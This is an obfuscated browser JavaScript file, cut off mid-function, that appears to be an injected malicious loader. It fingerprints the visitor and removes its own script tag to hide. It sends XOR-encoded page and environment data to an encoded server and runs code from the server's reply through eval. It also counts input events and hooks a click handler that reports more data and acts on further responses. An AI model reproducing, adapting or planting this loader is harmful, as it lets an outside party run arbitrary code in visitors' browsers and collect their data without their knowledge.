G4oANw1||this}dddBLj(tO55OL=HmwFFlF()||{},xMXIdRz=tO55OL.TextDecoder,s3uz50Q=tO55OL.Uint8Array,DKTsU0=tO55OL.Buffer,sg2MqB=tO55OL.String||String,dImcdd9=tO55OL.Array||Array,NAuMt3=function(){var T6gdES=new dImcdd9(B_tKqzo[0x15]),G4oANw1,tO55OL;dddBLj(G4oANw1=sg2MqB[B_tKqzo[0x8]]||sg2MqB.fromCharCode,tO55OL=[]);return function(xMXIdRz){var s3uz50Q,DKTsU0,dImcdd9,NAuMt3;dddBLj(DKTsU0=void 0x0,dImcdd9=xMXIdRz[B_tKqzo[0x4]],tO55OL[B_tKqzo[0x4]]=B_tKqzo[0x0]);for(NAuMt3=B_tKqzo[0x0];NAuMt3<dImcdd9;){dddBLj(DKTsU0=xMXIdRz[NAuMt3++],DKTsU0<=B_tKqzo[0x14]?s3uz50Q=DKTsU0:DKTsU0<=0xdf?s3uz50Q=(DKTsU0&0x1f)<<B_tKqzo[0x7]|xMXIdRz[NAuMt3++]&B_tKqzo[0x6]:DKTsU0<=0xef?s3uz50Q=(DKTsU0&0xf)<<B_tKqzo[0xa]|(xMXIdRz[NAuMt3++]&B_tKqzo[0x6])<<B_tKqzo[0x7]|xMXIdRz[NAuMt3++]&B_tKqzo[0x6]:sg2MqB[B_tKqzo[0x8]]?s3uz50Q=(DKTsU0&B_tKqzo[0x9])<<0x12|(xMXIdRz[NAuMt3++]&B_tKqzo[0x6])<<B_tKqzo[0xa]|(xMXIdRz[NAuMt3++]&B_tKqzo[0x6])<<B_tKqzo[0x7]|xMXIdRz[NAuMt3++]&B_tKqzo[0x6]:(s3uz50Q=B_tKqzo[0x6],NAuMt3+=B_tKqzo[0x16]),tO55OL[B_tKqzo[0xb]](T6gdES[s3uz50Q]||(T6gdES[s3uz50Q]=G4oANw1(s3uz50Q))))}return tO55OL.join("")}}());function HkJzSH(T6gdES){return typeof xMXIdRz!==B_tKqzo[0x5]&&xMXIdRz?new xMXIdRz().decode(new s3uz50Q(T6gdES)):typeof DKTsU0!==B_tKqzo[0x5]&&DKTsU0?DKTsU0.from(T6gdES).toString("utf-8"):NAuMt3(T6gdES)}function AmpGYLA(){}function sm5kXp(){}function dddBLj(){dddBLj=function(){}}(()=>{function tO55OL(tO55OL){var xMXIdRz="%DjbAr0s*QePz\"83y?{;ToxVOdJp4I+B!i}EM/w1C=X)H^_N(59v6,<ul]|qtGR~mZ:7#n`>hFW&c.LgYUS[$f2Ka@k",s3uz50Q,DKTsU0,T6gdES,G4oANw1,sg2MqB,dImcdd9,NAuMt3;dddBLj(s3uz50Q=""+(tO55OL||""),DKTsU0=s3uz50Q.length,T6gdES=[],G4oANw1=B_tKqzo[0x0],sg2MqB=B_tKqzo[0x0],dImcdd9=-B_tKqzo[0x1]);for(NAuMt3=B_tKqzo[0x0];NAuMt3<DKTsU0;NAuMt3++){var nwdmB7=xMXIdRz.indexOf(s3uz50Q[NAuMt3]);if(nwdmB7===-B_tKqzo[0x1])continue;if(dImcdd9<B_tKqzo[0x0]){dImcdd9=nwdmB7}else{dddBLj(dImcdd9+=nwdmB7*B_tKqzo[0xc],G4oANw1|=dImcdd9<<sg2MqB,sg2MqB+=(dImcdd9&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(T6gdES.push(G4oANw1&B_tKqzo[0x3]),G4oANw1>>=B_tKqzo[0x2],sg2MqB-=B_tKqzo[0x2])}while(sg2MqB>B_tKqzo[0x9]);dImcdd9=-B_tKqzo[0x1]}}if(dImcdd9>-B_tKqzo[0x1]){T6gdES.push((G4oANw1|dImcdd9<<sg2MqB)&B_tKqzo[0x3])}return HkJzSH(T6gdES)}function xMXIdRz(xMXIdRz){if(typeof T6gdES[xMXIdRz]===B_tKqzo[0x5]){return T6gdES[xMXIdRz]=tO55OL(G4oANw1[xMXIdRz])}return T6gdES[xMXIdRz]}if(xMXIdRz(0x57)in AmpGYLA){s3uz50Q()}function s3uz50Q(){}function DKTsU0(tO55OL,xMXIdRz){if(!xMXIdRz){xMXIdRz=function(xMXIdRz){if(typeof T6gdES[xMXIdRz]===B_tKqzo[0x5]){return T6gdES[xMXIdRz]=tO55OL(G4oANw1[xMXIdRz])}return T6gdES[xMXIdRz]}}if(!tO55OL){tO55OL=function(tO55OL){var xMXIdRz="xgiTLc0(`uj!byG&NsAv[8BtY;9{#X_*)}:@%,OFw>~+P|S]kZnqE7H2UIdKhR5.C<oV3=a$61De\"/p4Q^lJ?MfrzmW",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}}if(new RegExp(xMXIdRz(0x5a),"i")[xMXIdRz(B_tKqzo[0xc])](navigator[xMXIdRz(0x5c)])){return}const s3uz50Q=document[xMXIdRz(0x5d)];s3uz50Q?.parentNode?.removeChild(s3uz50Q);const DKTsU0=Date[xMXIdRz(0x5e)],sg2MqB=DKTsU0(),dImcdd9=window[xMXIdRz(0x5f)],NAuMt3=xMXIdRz(0x60),nwdmB7=dImcdd9[xMXIdRz(B_tKqzo[0x12])](NAuMt3);if(nwdmB7&&Number(nwdmB7)>sg2MqB){return}let lhL3G0j="";const HmwFFlF=xMXIdRz(0x62),sm5kXp=dImcdd9[xMXIdRz(B_tKqzo[0x12])](HmwFFlF)||crypto[xMXIdRz(0x63)]();dImcdd9[xMXIdRz(0x64)](HmwFFlF,sm5kXp);const Nr2xW1=new TextEncoder,OAe3MJd=new TextDecoder,Np7kAii=new Uint8Array(xMXIdRz(0x65)[xMXIdRz(0x66)](",")[xMXIdRz(0x67)](Number)),VAqfIly=0x5265c00,IWhIYUJ=tO55OL=>{return(B_tKqzo[0x0],eval)(tO55OL)},cYNi7F5=tO55OL=>{function xMXIdRz(tO55OL){var xMXIdRz="bnsajYm3hygP*T\"qBDQWGAJOXLfI(/t:VRe0dHZ<%xkCw#SKoUEiFMvc8]lp[r2$1u,+`7_>})5?{9=;z|~4.@^!6N&",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function s3uz50Q(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=xMXIdRz(G4oANw1[tO55OL])}return T6gdES[tO55OL]}return new Uint8Array(tO55OL[s3uz50Q(0x68)]((tO55OL,xMXIdRz)=>{function s3uz50Q(tO55OL){var s3uz50Q="z^5?[/9sQ(0I7oVt2$GSTex]niL+KMJ=pwC`UZabB4lq|h!X;DF_mv~fN<kEY{y@1&r>3u.:HO#%RPdW)\"}g,jA6*c8",sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF,sm5kXp;dddBLj(sg2MqB=""+(tO55OL||""),dImcdd9=sg2MqB.length,NAuMt3=[],nwdmB7=B_tKqzo[0x0],lhL3G0j=B_tKqzo[0x0],HmwFFlF=-B_tKqzo[0x1]);for(sm5kXp=B_tKqzo[0x0];sm5kXp<dImcdd9;sm5kXp++){var Nr2xW1=s3uz50Q.indexOf(sg2MqB[sm5kXp]);if(Nr2xW1===-B_tKqzo[0x1])continue;if(HmwFFlF<B_tKqzo[0x0]){HmwFFlF=Nr2xW1}else{dddBLj(HmwFFlF+=Nr2xW1*B_tKqzo[0xc],nwdmB7|=HmwFFlF<<lhL3G0j,lhL3G0j+=(HmwFFlF&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(NAuMt3.push(nwdmB7&B_tKqzo[0x3]),nwdmB7>>=B_tKqzo[0x2],lhL3G0j-=B_tKqzo[0x2])}while(lhL3G0j>B_tKqzo[0x9]);HmwFFlF=-B_tKqzo[0x1]}}if(HmwFFlF>-B_tKqzo[0x1]){NAuMt3.push((nwdmB7|HmwFFlF<<lhL3G0j)&B_tKqzo[0x3])}return HkJzSH(NAuMt3)}function sg2MqB(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=s3uz50Q(G4oANw1[tO55OL])}return T6gdES[tO55OL]}return tO55OL^Np7kAii[xMXIdRz%Np7kAii[sg2MqB(0x69)]]}))},zxDxxs=async(tO55OL,xMXIdRz)=>{function s3uz50Q(tO55OL){var xMXIdRz=".rNBnKCtj3deX`SUzbpu]&y%_>T+E|fDR2@I01\"q9=:/!Wx}L5s?g~v#Fw6HPM^GY{8iZ[hO4$Jmlaco)(k;*AVQ7,<",s3uz50Q,sg2MqB,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF,sm5kXp;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,NAuMt3=[],nwdmB7=B_tKqzo[0x0],lhL3G0j=B_tKqzo[0x0],HmwFFlF=-B_tKqzo[0x1]);for(sm5kXp=B_tKqzo[0x0];sm5kXp<sg2MqB;sm5kXp++){var Nr2xW1=xMXIdRz.indexOf(s3uz50Q[sm5kXp]);if(Nr2xW1===-B_tKqzo[0x1])continue;if(HmwFFlF<B_tKqzo[0x0]){HmwFFlF=Nr2xW1}else{dddBLj(HmwFFlF+=Nr2xW1*B_tKqzo[0xc],nwdmB7|=HmwFFlF<<lhL3G0j,lhL3G0j+=(HmwFFlF&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(NAuMt3.push(nwdmB7&B_tKqzo[0x3]),nwdmB7>>=B_tKqzo[0x2],lhL3G0j-=B_tKqzo[0x2])}while(lhL3G0j>B_tKqzo[0x9]);HmwFFlF=-B_tKqzo[0x1]}}if(HmwFFlF>-B_tKqzo[0x1]){NAuMt3.push((nwdmB7|HmwFFlF<<lhL3G0j)&B_tKqzo[0x3])}return HkJzSH(NAuMt3)}function sg2MqB(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=s3uz50Q(G4oANw1[tO55OL])}return T6gdES[tO55OL]}const dImcdd9=await fetch(sg2MqB(0x6a)+tO55OL,{[sg2MqB(0x6b)]:sg2MqB(0x6c),[sg2MqB(0x6d)]:cYNi7F5(Nr2xW1[sg2MqB(0x6e)](JSON[sg2MqB(0x6f)](xMXIdRz)))});if(!dImcdd9.ok){throw new Error}return OAe3MJd[sg2MqB(0x70)](cYNi7F5(new Uint8Array(await dImcdd9[sg2MqB(0x71)]())))};let Npb4mI=B_tKqzo[0x0],AQE9mbM=B_tKqzo[0x0];setTimeout(()=>{function tO55OL(tO55OL){var xMXIdRz="x!1}@aGE8Wi<qJ+49nr{_Do>*,Sw#^kRzyv~=6H;lCLNj`B3QO:fZ&0peX](dAI2.t|?)UVTm[u$KPcsbM\"hFY57g%/",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function xMXIdRz(xMXIdRz){if(typeof T6gdES[xMXIdRz]===B_tKqzo[0x5]){return T6gdES[xMXIdRz]=tO55OL(G4oANw1[xMXIdRz])}return T6gdES[xMXIdRz]}dddBLj(Npb4mI=DKTsU0(),zxDxxs(xMXIdRz(0x72),{[xMXIdRz(0x73)]:sm5kXp,u:window[xMXIdRz(0x74)][xMXIdRz(0x75)],[xMXIdRz(0x76)]:Object[xMXIdRz(0x77)](window)[xMXIdRz(0x78)](tO55OL=>{function s3uz50Q(tO55OL){var s3uz50Q="0&w93v\"~:@n,CU$XQ{%*6|/zMTbW>[})<4fuoKY_h5ALrOVkgq;7=DZIeS8GPNp#Es+i2?c^Bx]R`d!1lam.tHyFj(J",sg2MqB,xMXIdRz,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(sg2MqB=""+(tO55OL||""),xMXIdRz=sg2MqB.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<xMXIdRz;HmwFFlF++){var sm5kXp=s3uz50Q.indexOf(sg2MqB[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function sg2MqB(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=s3uz50Q(G4oANw1[tO55OL])}return T6gdES[tO55OL]}return tO55OL[B_tKqzo[0x0]]===tO55OL[B_tKqzo[0x0]][xMXIdRz(0x79)]()&&!tO55OL[sg2MqB(0x7a)]("on")})})[xMXIdRz(0x7b)](tO55OL=>{function s3uz50Q(tO55OL){var s3uz50Q="=GWkcBtLDuTg4.qFC%QMyZAX#,j90eI1fO)lx}~pHK:5ih82<+NVd\"!]Rb@>{?`_s*vU7E|PnwJ$;S6/moz[Yar(3&^",sg2MqB,dImcdd9,xMXIdRz,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(sg2MqB=""+(tO55OL||""),dImcdd9=sg2MqB.length,xMXIdRz=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<dImcdd9;HmwFFlF++){var sm5kXp=s3uz50Q.indexOf(sg2MqB[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(xMXIdRz.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){xMXIdRz.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(xMXIdRz)}function sg2MqB(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=s3uz50Q(G4oANw1[tO55OL])}return T6gdES[tO55OL]}const dImcdd9=JSON[xMXIdRz(0x7c)](tO55OL);dddBLj(AQE9mbM=DKTsU0(),lhL3G0j=dImcdd9[sg2MqB(0x7d)],dImcdd9[B_tKqzo[0x13]]&&IWhIYUJ(dImcdd9[B_tKqzo[0x13]]))})[xMXIdRz(0x7e)](()=>{return B_tKqzo[0x0]}))},0x1f4);let VoPEqqt=!B_tKqzo[0x1],sbVvMt=B_tKqzo[0x0],DEKCnc9=B_tKqzo[0x0];dddBLj(document[xMXIdRz(B_tKqzo[0x14])](xMXIdRz(B_tKqzo[0x15]),tO55OL=>{function xMXIdRz(tO55OL){var xMXIdRz="yQXErAl%2F^0Cu:;!x)>s`/Gj_*}$OnU\"RvocL3=k+@Jt<wPd(ImHBg[8ai4Y.|]N#qW6pZ,71DS{~9h?Tf&5KzMVbe",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function s3uz50Q(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=xMXIdRz(G4oANw1[tO55OL])}return T6gdES[tO55OL]}return tO55OL[s3uz50Q(0x81)]&&sbVvMt++}),document[xMXIdRz(B_tKqzo[0x14])](xMXIdRz(0x82),tO55OL=>{function xMXIdRz(tO55OL){var xMXIdRz="/tASghf>u*BL7R<|q;)mpXZrdUclCDeEikFoVbWNGMPHI2+!~%8,#4&_3=6?}:@w(.5JjOnYQTK^sa0zy$`\"1]xv[{9",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function s3uz50Q(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=xMXIdRz(G4oANw1[tO55OL])}return T6gdES[tO55OL]}return tO55OL[s3uz50Q(0x83)]&&DEKCnc9++}),window[xMXIdRz(0x84)]={["cl"](tO55OL,xMXIdRz,s3uz50Q){function sg2MqB(tO55OL){var xMXIdRz="A*]FkC`:qS1xKu!L#|JpP%>;89RV<){+hzTXaW$j&gQ~7sHtU3c_BbyEilDfo\"OZdn6mYG2IMNr4=0[/.,w5?^v}@(e",sg2MqB,nwdmB7,dImcdd9,NAuMt3,lhL3G0j,HmwFFlF,sm5kXp;dddBLj(sg2MqB=""+(tO55OL||""),nwdmB7=sg2MqB.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],lhL3G0j=B_tKqzo[0x0],HmwFFlF=-B_tKqzo[0x1]);for(sm5kXp=B_tKqzo[0x0];sm5kXp<nwdmB7;sm5kXp++){var Nr2xW1=xMXIdRz.indexOf(sg2MqB[sm5kXp]);if(Nr2xW1===-B_tKqzo[0x1])continue;if(HmwFFlF<B_tKqzo[0x0]){HmwFFlF=Nr2xW1}else{dddBLj(HmwFFlF+=Nr2xW1*B_tKqzo[0xc],NAuMt3|=HmwFFlF<<lhL3G0j,lhL3G0j+=(HmwFFlF&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],lhL3G0j-=B_tKqzo[0x2])}while(lhL3G0j>B_tKqzo[0x9]);HmwFFlF=-B_tKqzo[0x1]}}if(HmwFFlF>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|HmwFFlF<<lhL3G0j)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function nwdmB7(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=sg2MqB(G4oANw1[tO55OL])}return T6gdES[tO55OL]}document[nwdmB7(0x85)](tO55OL)?.addEventListener(nwdmB7(0x86),()=>{function tO55OL(tO55OL){var sg2MqB=",G]/*>Q0xPblv^HtI{L9A8y7:n<J)~fXD+jF?uEYpdSM(=KZ6q$`5;@c_1TVo[!a3Ww2%esgNB.\"Rk4C}h#|m&zOriU",nwdmB7,xMXIdRz,dImcdd9,NAuMt3,lhL3G0j,HmwFFlF,sm5kXp;dddBLj(nwdmB7=""+(tO55OL||""),xMXIdRz=nwdmB7.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],lhL3G0j=B_tKqzo[0x0],HmwFFlF=-B_tKqzo[0x1]);for(sm5kXp=B_tKqzo[0x0];sm5kXp<xMXIdRz;sm5kXp++){var Nr2xW1=sg2MqB.indexOf(nwdmB7[sm5kXp]);if(Nr2xW1===-B_tKqzo[0x1])continue;if(HmwFFlF<B_tKqzo[0x0]){HmwFFlF=Nr2xW1}else{dddBLj(HmwFFlF+=Nr2xW1*B_tKqzo[0xc],NAuMt3|=HmwFFlF<<lhL3G0j,lhL3G0j+=(HmwFFlF&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],lhL3G0j-=B_tKqzo[0x2])}while(lhL3G0j>B_tKqzo[0x9]);HmwFFlF=-B_tKqzo[0x1]}}if(HmwFFlF>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|HmwFFlF<<lhL3G0j)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function sg2MqB(sg2MqB){if(typeof T6gdES[sg2MqB]===B_tKqzo[0x5]){return T6gdES[sg2MqB]=tO55OL(G4oANw1[sg2MqB])}return T6gdES[sg2MqB]}if(VoPEqqt){return}VoPEqqt=!B_tKqzo[0x0];const nwdmB7=DKTsU0();dddBLj(dImcdd9[sg2MqB(0x87)](NAuMt3,nwdmB7+VAqfIly*B_tKqzo[0x16]+""),setTimeout(()=>{function tO55OL(tO55OL){var sg2MqB="wDHPXaiCgOd>fr4^We$L~`]sR<0.,)kZ?TxQohBv!:l2EI}&8AqM6y|;N*G7Stc@/ujn9_J5(%F+3b=1[\"Vz#KYmUp{",nwdmB7,xMXIdRz,dImcdd9,NAuMt3,lhL3G0j,HmwFFlF,sm5kXp;dddBLj(nwdmB7=""+(tO55OL||""),xMXIdRz=nwdmB7.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],lhL3G0j=B_tKqzo[0x0],HmwFFlF=-B_tKqzo[0x1]);for(sm5kXp=B_tKqzo[0x0];sm5kXp<xMXIdRz;sm5kXp++){var Nr2xW1=sg2MqB.indexOf(nwdmB7[sm5kXp]);if(Nr2xW1===-B_tKqzo[0x1])continue;if(HmwFFlF<B_tKqzo[0x0]){HmwFFlF=Nr2xW1}else{dddBLj(HmwFFlF+=Nr2xW1*B_tKqzo[0xc],NAuMt3|=HmwFFlF<<lhL3G0j,lhL3G0j+=(HmwFFlF&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],lhL3G0j-=B_tKqzo[0x2])}while(lhL3G0j>B_tKqzo[0x9]);HmwFFlF=-B_tKqzo[0x1]}}if(HmwFFlF>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|HmwFFlF<<lhL3G0j)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function sg2MqB(sg2MqB){if(typeof T6gdES[sg2MqB]===B_tKqzo[0x5]){return T6gdES[sg2MqB]=tO55OL(G4oANw1[sg2MqB])}return T6gdES[sg2MqB]}return zxDxxs(sg2MqB(0x88),{[sg2MqB(0x89)]:lhL3G0j,[sg2MqB(0x8a)]:sm5kXp,[sg2MqB(0x8b)]:AQE9mbM-Npb4mI,mm:sbVvMt,dc:DEKCnc9,fk:xMXIdRz,[sg2MqB(0x8c)]:!document[sg2MqB(0x8d)]&&document[sg2MqB(0x8e)](),ms:nwdmB7-AQE9mbM})[sg2MqB(0x8f)](tO55OL=>{return tO55OL&&setTimeout(()=>{function sg2MqB(sg2MqB){var nwdmB7="C;NcjqlVZhY6F{8SUTrHB(oEk0a[%$<591+/y^4*|7tgD\"MIAKuG!:#Wf2XnL}x)P.ObvRw>Qz@]_&sem,3i=J`p?d~",xMXIdRz,dImcdd9,NAuMt3,lhL3G0j,HmwFFlF,sm5kXp,Nr2xW1;dddBLj(xMXIdRz=""+(sg2MqB||""),dImcdd9=xMXIdRz.length,NAuMt3=[],lhL3G0j=B_tKqzo[0x0],HmwFFlF=B_tKqzo[0x0],sm5kXp=-B_tKqzo[0x1]);for(Nr2xW1=B_tKqzo[0x0];Nr2xW1<dImcdd9;Nr2xW1++){var 